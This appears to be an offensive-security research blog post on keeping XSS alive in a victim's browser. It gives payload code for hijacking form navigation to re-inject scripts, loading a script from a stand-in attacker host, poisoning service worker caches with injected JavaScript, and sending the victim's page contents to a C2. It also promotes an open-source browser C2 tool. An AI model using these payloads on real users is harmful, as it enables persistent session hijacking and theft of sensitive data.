

Round 2: Persist!
Welcome to part 2 of our quest to achieve true persistence within a web environment utilising XSS. You can also decide to just directly dive straight into the code. In part 1, we established a few goals:
- What do we already know about this concept?
- How far can we push this concept?
- How can we keep it all practical enough for anyone else to try out?
Part 1 covered the what do we already know goal and that question has been sufficiently answered. The reason part 1 only touched on this goal, was because there are several concepts we need to be familiar with before being able to push this idea of true persistence in a browsing context.
The Game Plan
To start practically looking at the idea of true persistence in a web environment, we need to have some practical rules that we can abide by. There are numerous rules that you can make, however, the following guidelines will steer us in a good direction.
Stealthy BUT Operational

As discussed in part 1, we already established that existing payloads and tools are very noisy, which is a problem for us if we want to keep things stealthy. But this idea of stealthiness is a double edged sword, in the sense that the stealthiest attacks and payloads should not sacrifice or curb their impact and functionality.
Multiple Means Of Persistence

This rule is a critical one. Having multiple techniques to gain persistence at our disposal is a huge win and ensures that we are covered and prepared for unexpected scenarios and technology stacks. Imagine we have gained initial access to a victims browsing session through XSS, we attempt to deploy our one and only technique to gain persistence and it fails… Well at that point just pack up and go home right? This highlights the need for us to have multiple techniques at our disposal that we could utilise as a backups, if required.
This idea will also play a big role in how we approach our attacks practically. Most tools out there will often only utilise one form of persistence, meaning if that doesn’t work, the tool doesn’t work. By us shifting our thought patterns in the approach will make the solution flexible enough to utilise a variety of techniques together to gain TRUE persistence.
The Execution
With these guidelines set out for us, we can now finally delve into the different techniques we will be utilising and seeing how we can refine them along the way. Strap in and get your deep-dive hats on because this will get rough.
Request Hooking and Navigation Nullification
Request Hooking and Navigation Nullification (RHNN) is probably one of the more well-known techniques that we can employ to achieve session-based persistence within a victim’s browsing environment. Tools such as BeEF already loosely incorporate this technique.
We defined navigation (for our purposes) as the re-construction of the DOM; this allows us to incorporate single-page application (SPA) behaviour alongside more traditional web application behaviour. Instead of re-constructing the DOM after you click a button, SPAs will perform partial modifications to the DOM. It is quite rare to ever see the full re-construction of the DOM when interacting with SPAs. For example, to differentiate SPA navigation versus traditional web app behaviour, consider the following client-side source:
<html><head><title>Your Banking App</title><script src=”some-script.com/main.js”></head><body><h1>Want to do some banking?</h1><button onclick=”someFunction()”>Stonks</button></body></html>
In a traditional web application, when the Stonks button is clicked, its associated JavaScript function is triggered, which might then send a request to the /stonks endpoint (do note, traditional web applications will also heavily make use of forms to handle navigation behaviour):
function someFunction() {fetch(‘/stonks’, {method: ‘GET’,}).then(response => {if (response.ok) {window.location.assign(‘/stonks’);} else { … }}).catch(error => {…});}
This will send a GET request to the endpoint specified and in the response we would receive some HTML:
200 OKContent-Type: text/html…<html><head><title> Stonks </title></head><body>….</html>
With this new HTML, the browser will de-construct the DOM and rebuild it with the content in the response above. Due to these constant DOM rebuilds, traditional web application behaviour is generally harder to persist through due to its nature in comparison to SPA’s.
If you have ever proxied requests originating from an SPA, you might have seen some different behaviour than described above. The main and most common example being that our responses almost never return some new HTML page. Instead, it returns data that the SPA client-side JavaScript logic will parse and incorporate into the page without having to re-construct the entire DOM.
So we might see something similar to this:
200 OK
Content-Type: application/json…{“stonks”:{“Roogle”:15,“Pear”: 100,“Balantir”: 5}}
After receiving this response some magic happens… Instead of the whole DOM being re-constructed, only the body might be re-constructed:
<html><head><title>Your Banking App</title><script src=”some-script.com/main.js”></head><body><h1>Your Stonks</h1><p>Roogle: 15</p>…</body></html>
Because of this usually predictable nature, it is a lot easier for us to embed persistence.
Payload Time
With this understanding of what we are dealing with on a technical level, how can we avoid the timely destruction of our embedded payload?
The harder problem to solve is the one of traditional web applications. As the whole DOM is being re-constructed, we can’t simply avoid the common areas SPA’s will re-construct. BUT what we do have is the power of JavaScript!
Take the following JavaScript snippet for example:
document.addEventListener(‘submit’, this.formSubmitHandler = (e) => {e.preventDefault();const form = e.target;const method = (form.method || ‘get’).toLowerCase();const formData = new FormData(form);if (method === ‘get’) {… handle get params …} else {fetch(action, {method: ‘POST’,body: formData}).then(response => response.text()).then(html => {this.replaceContent(html, action);}).catch(error => {…});}}, true);
What this snippet is doing, is registering an event listener for the submit event associated with form submissions which will always initiate some navigation that result in DOM re-construction.
Once this event listener is triggered we make use of possibly one of the most CRITICAL pieces of JavaScript functionality exposed to us:
x.preventDefault();
As per the Mozilla documentation this function:
The preventDefault() method of the Event interface tells the user agent that the event is being explicitly handled, so its default action, such as page scrolling, link navigation, or pasting text, should not be taken.
In essence we are telling the browser to stop what it would usually do, because we — the all knowing developer (ahem attacker) — are handling this event explicitly. This stops the would be navigation dead in its tracks and, in essence, preventing the re-construction of the DOM.
But we have a small issue here, if we just stop navigation the user will (hopefully) notice something is wrong. The button is not doing what it’s supposed to? With stealthy but operational being one of our guidelines, we need to do something a little sneaky in the form of the rest of the above payload:
if (method === ‘get’) {… handle get params …} else {fetch(action, {method: ‘POST’,body: formData}).then(response => response.text()).then(html => {this.replaceContent(html, action);}).catch(error => {…});}
Instead of the browser handling the re-construction of the DOM, we can! This means we can send the request that would have been sent during default execution, receive the HTML and manually re-construct the DOM, but with a twist. While we are manually doing this, we can simply modify this clean HTML and embed our payload into the content again.
From the user’s perspective, they clicked a button, the page content updated, and all is well in the world. But what they don’t know is we just hijacked the default behaviour of the browser and abused it to re-embed our payload into what they think is new page. With this we have successfully persisted past navigation without raising any alarms to the victim.
This process is even easier for SPA’s, since we don’t even have to handle full page navigation. We just have to initially embed our payload in common places where SPA’s would never DARE to modify, like… right next to the core application <script> imports, it would surely never dare to modify content so close to its own lifeline.
Take the following HTML we initially used, we know that the body content will be constantly re-constructed:
<html><head><title>Your Banking App</title><script src=”some-script.com/main.js”></head><body><h1>Want to do some banking?</h1><button onclick=”someFunction()”>Stonks</button></body></html>
So the obvious thing to do here, is to embed our payload in the header content, which should almost never be re-constructed. To embed content in the header tag is also not that complicated:
const scriptUrl = ‘https://attakcer.com/payload.js’;const script = document.createElement(‘script’);script.src = scriptUrl;document.head.appendChild(script);
And with this we can safely assume that our payload will live in the victims browsing session until manual reload or browser close.
MOREEE!
We have successfully solved one of our goals and now we can persist past simple page navigation. But why not look at persisting even further? We can’t call our payload truly persistent just yet because if the browser closes, we lose. I want my payload to stay active even after the user re-opens their browser.
Service Worker Attacks
Service worker attacks are nothing new, but they are a widely unexplored attack surface. They always managed to stay just under the radar because of how convoluted the attacks are and the sheer amount of initial requirements needed to perform a successful attack.
A great article posted by Daniel Abeles gives us a good initial understanding of service worker attacks and how we can abuse the service worker API

Referenced from https://www.akamai.com/blog/security/abusing-the-service-workers-api
A lot of the already researched service worker attacks rely on one critical component, the ability for attackers to be able to upload a malicious sw.js file to the target web application. Now I don’t know about you, but I would count my stars lucky if a web application I was testing just allowed me to upload random JavaScript files.
These attacks rely on you uploading a malicious service worker (SW) file and then pointing our malicious XSS payload to the malicious SW file and registering our own service workers. Which, don’t get me wrong, is a REALLY cool idea, just not super practical.

What if we could do more than just pointing our payload to a service worker file we are hosting? Good luck with that! Service workers have a highly restricted scope of operation and any attempt to breach said scope will make your browser self-destruct. Service workers can only be registered using sw.js files hosted on the origin application for which they will be registered.
Local Cache Poisoning (LCP)
This brings us to local cache poisoning (LCP), my own variation on the idea of service worker attacks and how we can abuse what they already do, giving us the ability to persist past browser close.
As we are already well aware from part 1, service workers allow us to cache static resources client-side virtually permanently. This attack relies on abusing already cached resources, which is surprisingly easy to do thanks to the extensive cache storage API exposed on all modern web browsers:
for (const cacheName of cacheNames) {const cache = await caches.open(cacheName);const requests = await cache.keys();// Look for JavaScript resourcesfor (const request of requests) {try {const response = await cache.match(request);const contentType = response.headers.get(‘content-type’) || ”;const url = request.url;// Check if it’s a JavaScript resourceconst isJavaScript = (contentType.includes(‘javascript’) ||contentType.includes(‘application/javascript’) ||contentType.includes(‘text/javascript’) ||url.endsWith(‘.js’) ||url.includes(‘.js?’) ||url.includes(‘/js/’));if (isJavaScript) {try {const fetchResponse = await fetch(url);const originalContent = await fetchResponse.text();// Append our payload to the original contentconst modified = originalContent + ‘\nalert(Im still here);’;// Delete existing cache entry first to force refreshawait cache.delete(url);// Put the modified content back into the cache with aggressive headersawait cache.put(url, new Response(modified, {headers: {‘Content-Type’: ‘application/javascript’,‘Expires’: ‘0’,‘ETag’: ‘”poisoned-‘ + Date.now() + ‘”‘,‘Last-Modified’: new Date().toUTCString()}}));…
Now this is a pretty chunky payload snippet, so lets break it down a little bit and run through what exactly is happening here.
To start of with, our payload will begin by running through all the currently cached resources in search of any JavaScript resources (do remember this is the service worker’s cache responses, not the resource content itself):
const cache = await caches.open(cacheName);const requests = await cache.keys();// Look for JavaScript resourcesfor (const request of requests) {try {const response = await cache.match(request);const contentType = response.headers.get(‘content-type’) || ”;const url = request.url;// Check if it’s a JavaScript resourceconst isJavaScript = (contentType.includes(‘javascript’) ||contentType.includes(‘application/javascript’) ||contentType.includes(‘text/javascript’) ||url.endsWith(‘.js’) ||url.includes(‘.js?’) ||url.includes(‘/js/’));
Once we have found a list of our cached JavaScript resources, we send a request to the originating resource endpoint to get a clean live version that we can work with:
const fetchResponse = await fetch(url);const originalContent = await fetchResponse.text();
Now that we have a clean live version, we also have free reign to modify it. Typically we will embed an instance of our larger payload into the resource, but there is quite a bit of house keeping logic behind that, so for now, we will inject a simple alert (The great xss prometheus Oliver would be disappointed in us) :
const modified = originalContent + ‘\nalert(Im still here);’;await cache.delete(url);
In the snippet above you will also notice quite an interesting line, because of the underlying architecture of how service workers are implemented. Due to our execution context sitting within the DOM, it means that we are in the parent sandbox and the service workers are in a child sandbox. To facilitate communication between these sandboxes, the browser exposes some IPC mechanisms that let us control aspects of the child sandbox related to service workers and what they cache.
With this, we can simply delete any current instances of cached resources, which is quite handy if we want to embed our own poisoned versions.
At this point, all we need to do is manually put our poisoned JavaScript resources back into the cache, with a little twist. Some service worker implementations will check common cache headers like the Etag header, so when we cache our poisoned instance, we can mess with the response headers bit to make our cached version persist indefinitely without being overwritten:
await cache.put(url, new Response(modified, {headers: {‘Content-Type’: ‘application/javascript’,‘Expires’: ‘0’,‘ETag’: ‘”poisoned-‘ + Date.now() + ‘”‘,‘Last-Modified’: new Date().toUTCString()}}));
And there we have it, our payload has now successfully been embedded in our victims local cache, and will stay there until the heat death of the universe or until the user manually clears their cache for that web application (whichever comes first, but I have personally hedged my bets on heat death). From this point on, every time the user navigates to the affected web application, the normal service worker life-cycle will initiate and our poisoned JavaScript resource will execute along side our payload.
All of this means we have the ability to persist past browser close, manual reload, and even the user restarting their PC. Achieving true persistence.
god Mode On
Now that we have two reliable methods we can utilise and combine to gain what can only be described as true persistence, what do we do now?
Well, thinking about it, we are essentially admin inside the users browsing session on the affected web application indefinitely. With this, a lot of attacks that don’t normally make sense XSS-wise start making a lot more sense now.
One of these attacks, is a remote view attack. Imagine having the ability to see what the victim is seeing in real time, while they might be browsing through some sensitive pages like their bank accounts page. Well now not only is it possible but it actually makes sense to launch this attack.
Remote View
The following payload snippet is an example of how we might leverage our persistence to embed remote view functionality:
html = docClone.documentElement.outerHTML;
// compress html using gzip and then base64 encode it
try{
   const compressedBytes = pako.gzip(html);
   const base64Encoded = btoa(...);
   html = base64Encoded;
} catch (e) {
    const script = document.createElement('script');
    script.src = 'https://cdnjs.cloudflare.com/ajax/libs/pako/2.1.0/pako.min.js';
    script.onload = () => resolve(window.pako);
    script.onerror = () => reject(new Error('Failed to load pako library'));
    document.head.appendChild(script);
} catch (htmlError) {...}
 return {
   type: "remote_view_data",
   ...
html: html
...
};
This snippet is fairly self explanatory but all we are doing here is:
- Cloning the DOM
- GZip encoding it
- Base64 encoding that
- Sending it off to our C2
And depending on the method of communication we are using with our C2 (foreshadowing) this can be a way to receive near instantaneous remote view updates on what our victim is doing on the web app.
Before we continue, I feel that we need to touch on why I chose this attack specifically to show case. In part 1, we explored a scenario where we had reflected XSS in the home page of a web application, which would probably be raised as a low risk instance with no real impact.
Up until now we’ve been exploiting our persistence techniques and can scrape data and influence the users entire browsing session past the home page. Taking a seemingly low impact instance of XSS to something with far more impact, simply by embedding persistence and executing something like a remote view attack.
Keeping It Practical
One of our goals was to keep everything practical, especially so that if anyone wanted to play around with the examples they could. All of the attacks and concepts discussed in this research series has been compiled into a single tool.
The Browser Remote Access Tool, or BRAT, for short:

With all communication being handled over websockets, the framework essentially acts like a C2 for all infected browsing sessions, and will auto deploy our methods of persistence. This ensures that we will have control over a victims browsing session for a very, very long time (think universe heat death timeframes here, cause seriously, who ever clears their browser cache).
It also already incorporates some fun attacks you can play around with, my favourite one obviously being the remote view. Additionally, for those that have read any of my articles or attended one of my talks in previous times, would know that I am a sucker for the open source initiative and therefore, BRAT is obviously open source and there for anyone to play with and contribute to as they see fit.
This tool acts as a practical deliverable to my research and is the culmination of a year-long research project, I highly encourage those that have found this series interesting to take a gander at the practical implementation of everything we have discussed so far, and even to try it out on your own.
Demo Time!
Below is a short demo video that runs through the whole chain of deploying our discussed persistence techniques on a demo banking application.
Keep an eye on the victims browser console and the source from which certain console messages are coming from. The initial request hooking method of persistence is deployed automatically as soon as an agent is initialised, after that we showcase the remote view attack and then drop our second persistence technique by poisoning the local service worker cache.
Whats Next
As with any of my research I never like to close it off, I strive to get people interested in the same topics I find interesting and to push what I have done EVEN FURTHER.
I think that this research has shown that even age old vulnerabilities such as XSS can still have new and exciting aspects to it, if only you would dig deep you would find these small pieces of hidden and sometimes arcane knowledge hidden past the first page of google.


